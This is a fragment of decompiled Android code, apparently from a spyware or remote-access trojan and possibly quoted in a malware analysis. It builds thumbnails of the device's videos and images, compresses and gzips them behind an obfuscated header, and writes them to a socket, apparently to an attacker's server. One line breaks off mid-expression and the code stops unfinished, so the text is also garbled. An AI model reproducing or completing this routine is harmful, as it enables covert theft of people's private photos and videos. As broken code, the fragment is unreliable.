 try {
if (str5.equals("video")) {
MediaMetadataRetriever mediaMetadataRetriever = new MediaMetadataRetriever();
mediaMetadataRetriever.setDataSource(file.getPath());
Bitmap m1463a = C11.this.m1463a(mediaMetadataRetriever.getFrameAtTime(1000000L), 170, 170);
if (m1463a == null) {
return;
} else {
bitmapDrawable = new BitmapDrawable(Resources.getSystem(), m1463a);
}
} else {
Bitmap decodeFile = BitmapFactory.decodeFile(file.getPath());
if (decodeFile == null) {
return;
} else {
bitmapDrawable = new BitmapDrawable(Resources.getSystem(), decodeFile);
}
}
if (bitmapDrawable != null) {
Bitmap m1463a2 = C11.this.m1463a(bitmapDrawable.getBitmap(), 170, 170);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
m1463a2.compress(Bitmap.CompressFormat.JPEG, intValue, byteArrayOutputStream);
String valueOf = String.valueOf((char) 0);
String str6 = C11.mw_concat_str(C11.var_10247, 15L) + C11.str_double_quo + C11.mw_concat_str(C
ByteArrayOutputStream byteArrayOutputStream2 = new ByteArrayOutputStream();
byteArrayOutputStream2.write(str6.getBytes());
byteArrayOutputStream2.write(byteArrayOutputStream.toByteArray());
byte[] gzip_file = C0272a.gzip_file(byteArrayOutputStream2.toByteArray());
int length = gzip_file.length;
ByteArrayOutputStream byteArrayOutputStream3 = new ByteArrayOutputStream();
byteArrayOutputStream3.write(Integer.toString(length).getBytes());
byteArrayOutputStream3.write(valueOf.getBytes());
byteArrayOutputStream3.write(gzip_file);
byte[] byteArray = byteArrayOutputStream3.toByteArray();
synchronized (C11.f11690) {
if (C11.socket_outputstream != null) {
C11.socket_obj.setSendBufferSize(byteArray.length);
C11.socket_outputstream = C11.socket_obj.getOutputStream();
C11.socket_outputstream.write(byteArray, 0, byteArray.length);
C11.socket_outputstream.flush();
}